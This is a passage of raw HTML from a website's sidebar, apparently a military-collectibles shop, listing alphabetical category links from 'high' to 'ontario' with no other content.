	<li class="cat-item cat-item-3664"><a href="https://unitedstatesarmynavy.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://unitedstatesarmynavy.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesarmynavy.com/category/hilborn/" >hilborn</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://unitedstatesarmynavy.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://unitedstatesarmynavy.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesarmynavy.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://unitedstatesarmynavy.com/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesarmynavy.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://unitedstatesarmynavy.com/category/hollister/" >hollister</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesarmynavy.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://unitedstatesarmynavy.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://unitedstatesarmynavy.com/category/hopewell/" >hopewell</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://unitedstatesarmynavy.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://unitedstatesarmynavy.com/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://unitedstatesarmynavy.com/category/horstmann/" >horstmann</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://unitedstatesarmynavy.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://unitedstatesarmynavy.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://unitedstatesarmynavy.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://unitedstatesarmynavy.com/category/houthis/" >houthis</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://unitedstatesarmynavy.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://unitedstatesarmynavy.com/category/hsm48/" >hsm48</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://unitedstatesarmynavy.com/category/httmt/" >httmt</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://unitedstatesarmynavy.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://unitedstatesarmynavy.com/category/huge-rareoriginalauthentic/" >huge-rareoriginalauthentic</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://unitedstatesarmynavy.com/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://unitedstatesarmynavy.com/category/hunley/" >hunley</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://unitedstatesarmynavy.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://unitedstatesarmynavy.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://unitedstatesarmynavy.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://unitedstatesarmynavy.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://unitedstatesarmynavy.com/category/icymi/" >icymi</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://unitedstatesarmynavy.com/category/imperivm/" >imperivm</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://unitedstatesarmynavy.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://unitedstatesarmynavy.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://unitedstatesarmynavy.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://unitedstatesarmynavy.com/category/indictment/" >indictment</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://unitedstatesarmynavy.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://unitedstatesarmynavy.com/category/inert/" >inert</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://unitedstatesarmynavy.com/category/inflight200/" >inflight200</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://unitedstatesarmynavy.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://unitedstatesarmynavy.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://unitedstatesarmynavy.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://unitedstatesarmynavy.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://unitedstatesarmynavy.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://unitedstatesarmynavy.com/category/invisio/" >invisio</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://unitedstatesarmynavy.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://unitedstatesarmynavy.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://unitedstatesarmynavy.com/category/ironsides/" >ironsides</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://unitedstatesarmynavy.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://unitedstatesarmynavy.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://unitedstatesarmynavy.com/category/jacana/" >jacana</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://unitedstatesarmynavy.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://unitedstatesarmynavy.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://unitedstatesarmynavy.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://unitedstatesarmynavy.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://unitedstatesarmynavy.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://unitedstatesarmynavy.com/category/janessa/" >janessa</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://unitedstatesarmynavy.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://unitedstatesarmynavy.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://unitedstatesarmynavy.com/category/jcw-72-f18-004/" >jcw-72-f18-004</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://unitedstatesarmynavy.com/category/jcw72a7003/" >jcw72a7003</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://unitedstatesarmynavy.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesarmynavy.com/category/jester/" >jester</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://unitedstatesarmynavy.com/category/jima/" >jima</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://unitedstatesarmynavy.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://unitedstatesarmynavy.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://unitedstatesarmynavy.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://unitedstatesarmynavy.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://unitedstatesarmynavy.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://unitedstatesarmynavy.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://unitedstatesarmynavy.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://unitedstatesarmynavy.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://unitedstatesarmynavy.com/category/josephus/" >josephus</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://unitedstatesarmynavy.com/category/jsdtc/" >jsdtc</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://unitedstatesarmynavy.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://unitedstatesarmynavy.com/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://unitedstatesarmynavy.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://unitedstatesarmynavy.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://unitedstatesarmynavy.com/category/ka-bar/" >ka-bar</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://unitedstatesarmynavy.com/category/kabar/" >kabar</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://unitedstatesarmynavy.com/category/kathryn/" >kathryn</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://unitedstatesarmynavy.com/category/kellett/" >kellett</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://unitedstatesarmynavy.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://unitedstatesarmynavy.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://unitedstatesarmynavy.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://unitedstatesarmynavy.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://unitedstatesarmynavy.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://unitedstatesarmynavy.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://unitedstatesarmynavy.com/category/kollmorgen/" >kollmorgen</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://unitedstatesarmynavy.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://unitedstatesarmynavy.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesarmynavy.com/category/krautkramer/" >krautkramer</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://unitedstatesarmynavy.com/category/la-357b/" >la-357b</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://unitedstatesarmynavy.com/category/lacair/" >lacair</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://unitedstatesarmynavy.com/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://unitedstatesarmynavy.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://unitedstatesarmynavy.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://unitedstatesarmynavy.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://unitedstatesarmynavy.com/category/launches/" >launches</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://unitedstatesarmynavy.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://unitedstatesarmynavy.com/category/lcvp/" >lcvp</a>
</li>
	<li class="cat-item cat-item-8334"><a href="https://unitedstatesarmynavy.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://unitedstatesarmynavy.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://unitedstatesarmynavy.com/category/leblond/" >leblond</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesarmynavy.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://unitedstatesarmynavy.com/category/lemond/" >lemond</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://unitedstatesarmynavy.com/category/lenslight/" >lenslight</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://unitedstatesarmynavy.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesarmynavy.com/category/letters/" >letters</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://unitedstatesarmynavy.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://unitedstatesarmynavy.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://unitedstatesarmynavy.com/category/liberated/" >liberated</a>
</li>
	<li class="cat-item cat-item-8364"><a href="https://unitedstatesarmynavy.com/category/lieut/" >lieut</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://unitedstatesarmynavy.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://unitedstatesarmynavy.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://unitedstatesarmynavy.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://unitedstatesarmynavy.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://unitedstatesarmynavy.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://unitedstatesarmynavy.com/category/littmann/" >littmann</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://unitedstatesarmynavy.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesarmynavy.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://unitedstatesarmynavy.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://unitedstatesarmynavy.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://unitedstatesarmynavy.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://unitedstatesarmynavy.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://unitedstatesarmynavy.com/category/long-glass/" >long-glass</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://unitedstatesarmynavy.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://unitedstatesarmynavy.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://unitedstatesarmynavy.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesarmynavy.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://unitedstatesarmynavy.com/category/luzon/" >luzon</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://unitedstatesarmynavy.com/category/m-421a/" >m-421a</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://unitedstatesarmynavy.com/category/m-422a/" >m-422a</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://unitedstatesarmynavy.com/category/m-69/" >m-69</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://unitedstatesarmynavy.com/category/m1840/" >m1840</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://unitedstatesarmynavy.com/category/m1860/" >m1860</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://unitedstatesarmynavy.com/category/m1905/" >m1905</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://unitedstatesarmynavy.com/category/m422a/" >m422a</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://unitedstatesarmynavy.com/category/ma-2/" >ma-2</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://unitedstatesarmynavy.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://unitedstatesarmynavy.com/category/machinists/" >machinist&#039;s</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://unitedstatesarmynavy.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://unitedstatesarmynavy.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-8312"><a href="https://unitedstatesarmynavy.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://unitedstatesarmynavy.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://unitedstatesarmynavy.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://unitedstatesarmynavy.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://unitedstatesarmynavy.com/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://unitedstatesarmynavy.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://unitedstatesarmynavy.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://unitedstatesarmynavy.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://unitedstatesarmynavy.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesarmynavy.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://unitedstatesarmynavy.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://unitedstatesarmynavy.com/category/massif/" >massif</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://unitedstatesarmynavy.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://unitedstatesarmynavy.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://unitedstatesarmynavy.com/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesarmynavy.com/category/maury/" >maury-</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://unitedstatesarmynavy.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://unitedstatesarmynavy.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://unitedstatesarmynavy.com/category/mbu-23p/" >mbu-23p</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesarmynavy.com/category/mccaffery/" >mccaffery</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://unitedstatesarmynavy.com/category/mcdonnell/" >mcdonnell</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://unitedstatesarmynavy.com/category/mcpon/" >mcpon</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://unitedstatesarmynavy.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://unitedstatesarmynavy.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://unitedstatesarmynavy.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://unitedstatesarmynavy.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://unitedstatesarmynavy.com/category/medregal/" >medregal</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://unitedstatesarmynavy.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://unitedstatesarmynavy.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://unitedstatesarmynavy.com/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesarmynavy.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesarmynavy.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://unitedstatesarmynavy.com/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://unitedstatesarmynavy.com/category/metis/" >metis</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://unitedstatesarmynavy.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://unitedstatesarmynavy.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-8212"><a href="https://unitedstatesarmynavy.com/category/midshipman/" >midshipman</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://unitedstatesarmynavy.com/category/miinature/" >miinature</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://unitedstatesarmynavy.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://unitedstatesarmynavy.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://unitedstatesarmynavy.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://unitedstatesarmynavy.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesarmynavy.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://unitedstatesarmynavy.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://unitedstatesarmynavy.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://unitedstatesarmynavy.com/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://unitedstatesarmynavy.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://unitedstatesarmynavy.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://unitedstatesarmynavy.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://unitedstatesarmynavy.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://unitedstatesarmynavy.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://unitedstatesarmynavy.com/category/mlcs/" >mlcs</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://unitedstatesarmynavy.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://unitedstatesarmynavy.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://unitedstatesarmynavy.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://unitedstatesarmynavy.com/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://unitedstatesarmynavy.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://unitedstatesarmynavy.com/category/montpelier/" >montpelier</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://unitedstatesarmynavy.com/category/mores/" >mores</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://unitedstatesarmynavy.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://unitedstatesarmynavy.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://unitedstatesarmynavy.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-8448"><a href="https://unitedstatesarmynavy.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://unitedstatesarmynavy.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://unitedstatesarmynavy.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://unitedstatesarmynavy.com/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://unitedstatesarmynavy.com/category/mynavyhr/" >mynavyhr</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://unitedstatesarmynavy.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://unitedstatesarmynavy.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://unitedstatesarmynavy.com/category/naf-1156-1/" >naf-1156-1</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://unitedstatesarmynavy.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://unitedstatesarmynavy.com/category/nanit/" >nanit</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://unitedstatesarmynavy.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://unitedstatesarmynavy.com/category/nassau/" >nassau</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://unitedstatesarmynavy.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://unitedstatesarmynavy.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://unitedstatesarmynavy.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://unitedstatesarmynavy.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://unitedstatesarmynavy.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://unitedstatesarmynavy.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesarmynavy.com/category/navycopper-brass/" >navy&#039;copper-brass</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesarmynavy.com/category/navy-vietnam/" >navy-vietnam</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://unitedstatesarmynavy.com/category/navymarine/" >navymarine</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://unitedstatesarmynavy.com/category/navymarines/" >navymarines</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://unitedstatesarmynavy.com/category/navyusmc/" >navyusmc</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://unitedstatesarmynavy.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://unitedstatesarmynavy.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://unitedstatesarmynavy.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://unitedstatesarmynavy.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://unitedstatesarmynavy.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://unitedstatesarmynavy.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://unitedstatesarmynavy.com/category/nicaraguans/" >nicaraguans</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://unitedstatesarmynavy.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://unitedstatesarmynavy.com/category/nicholson/" >nicholson</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://unitedstatesarmynavy.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesarmynavy.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://unitedstatesarmynavy.com/category/nights/" >nights</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://unitedstatesarmynavy.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://unitedstatesarmynavy.com/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://unitedstatesarmynavy.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://unitedstatesarmynavy.com/category/nitze/" >nitze</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesarmynavy.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://unitedstatesarmynavy.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://unitedstatesarmynavy.com/category/nswc/" >nswc</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://unitedstatesarmynavy.com/category/nucular/" >nucular</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://unitedstatesarmynavy.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://unitedstatesarmynavy.com/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://unitedstatesarmynavy.com/category/obannon/" >o&#039;bannon</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://unitedstatesarmynavy.com/category/ohale/" >o&#039;hale</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://unitedstatesarmynavy.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://unitedstatesarmynavy.com/category/obangame/" >obangame</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://unitedstatesarmynavy.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://unitedstatesarmynavy.com/category/obstacle/" >obstacle</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://unitedstatesarmynavy.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://unitedstatesarmynavy.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesarmynavy.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://unitedstatesarmynavy.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://unitedstatesarmynavy.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://unitedstatesarmynavy.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://unitedstatesarmynavy.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://unitedstatesarmynavy.com/category/ohrah/" >ohrah</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesarmynavy.com/category/old1898/" >old1898</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesarmynavy.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://unitedstatesarmynavy.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://unitedstatesarmynavy.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://unitedstatesarmynavy.com/category/ontario/" >ontario</a>
</li>
